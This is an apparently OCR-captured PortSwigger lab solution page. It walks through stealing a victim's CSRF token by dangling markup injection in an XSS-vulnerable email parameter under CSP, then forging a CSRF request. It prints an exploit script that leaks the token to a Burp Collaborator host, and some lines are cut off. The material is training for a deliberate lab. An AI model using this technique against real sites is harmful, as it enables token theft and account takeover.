 d XSS protected b
Dangling markup injection | We
Reflected XSS protected by CS
Exploit Server: Reflected XSS p
https://portswigger.net/web-security/cross-site-scripting/content-security-policy/lab-csp-with-dang
Apprentice
Practitioner
Expert
Access the lab
Your level:
Ne
NEWBIE
Solve 26 more labs to
become an apprentice.
See where you rank on
our Hall of Fame
Solution
Log in to the lab using the account provided above.
Examine the change email function. Observe that there is an XSS vulnerability in the email parameter.
Go to the Burp menu and launch the Burp Collaborator client.
Click "Copy to clipboard" to copy a unique Burp Collaborator payload to your clipboard. Leave the Burp
Collaborator client window open.
Back in the lab, go to the exploit server and add the following code, replacing your-lab-id with your lab ID,
and replacing your-collaborator-id with the payload that you just copied from Burp Collaborator.
<script>
location='https://your-lab-id.web-security-academy.net/email?email=%22%3E
%3Ctable%20background=%27//your-collaborator-id.burpcollaborator.net?';
</script>
Click "Store" and then "Deliver exploit to victim". If the target user visits the website containing this malicious
script while they are still logged in to the lab website, their browser will send a request containing their CSRF
token to your malicious website. You can then steal this token using the Burp Collaborator client.
Go back to the Burp Collaborator client window, and click "Poll now". If you don't see any interactions listed,
wait a few seconds and try again. You should see an HTTP interaction that was initiated by the application.
Select the HTTP interaction, go to the request tab, and copy the user's CSRF token.
With Burp's Intercept feature switched on, go back to the change email function of the lab and submit a
hange the email to any random address.
to the intercepted request and change the value of the email parameter to hacker@evil-
on the request and, from the context menu, select "Engagement tools" and then "Generate CSRF
opup shows both the request and the CSRF HTML that is generated by it. In the request, replace
oken with the one that you stole from the victim earlier.
ns" and make sure that the "Include auto-submit script" is activated.
nerate" to update the CSRF HTML so that it contains the stolen token, then click "Copy HTML" to
In this topic
Cross-site scripting
Reflected XSS
Stored XSS
DOM-based XSS
XSS contexts
AngularJS sandbox
Exploiting XSS vulnerabilities
Content security policy
Dangling markup
Preventing XSS
XSS cheat sheet
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS